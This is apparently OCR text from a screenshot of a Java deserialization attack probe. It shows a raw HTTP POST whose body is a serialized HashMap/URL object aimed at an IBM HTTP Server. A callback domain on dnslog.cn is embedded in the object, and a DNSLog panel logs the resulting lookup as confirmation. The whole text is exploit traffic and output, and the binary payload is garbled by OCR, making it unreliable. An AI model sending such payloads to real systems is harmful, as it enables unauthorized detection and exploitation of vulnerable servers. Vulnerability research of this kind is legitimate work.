 POST / HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 319
�� sr java.util.HashMap ���`� F
loadFactorI thresholdxp?@ w sr java.net.URL�%76 ��r IhashCodeI portL
authorityt Ljava/lang/String;L fileq~ L hostq~ Lprotocolq~ L refq~ xp��������t cc.mfpy4t.dnsl
og.cntq~ t httppxvr org.apache.commons.collections.map.LazyMapxpx
HTTP/1.1 200 OK
Date: Sun, 07 Nov 2021 06:50:59 GMT
Server: IBM_HTTP_Server
Set-Cookie: JSESSIONID=00003lYL5UnKW6eWxjQM-xA_T9Q:1am2olpmc; Path=/
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Connection: close
Content-Type: text/plain
Content-Language: zh-CN
Content-Length: 5
DNSLog Platform
不安全 http://dnslog.cn
7
DNSLog.cn
Get SubDomain Refresh Record
mfpy4t.dnslog.cn
DNS Query Record IP Address Created Time
cc.mfpy4t.dnslog.cn 121. 2021-